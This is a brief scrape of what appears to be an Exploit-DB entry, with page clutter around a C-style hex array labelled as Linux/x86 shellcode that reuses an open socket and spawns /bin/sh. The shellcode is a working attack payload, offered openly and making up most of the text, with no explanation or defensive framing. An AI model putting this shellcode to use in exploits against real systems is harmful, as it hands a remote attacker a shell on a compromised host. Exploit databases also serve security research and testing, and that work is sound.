 https://www.exploit-db.com/exploits/34060
6
22
Import bookmarks...
Hacking Playground
Linux/x86 - execve(/bin/sh) + Socket Re-Use Shellcode (50 bytes)
/*
shellcode[]=
"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
"\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
"\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
"\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
"\x89\xe3\x31\xc9\xcd\x80";
*/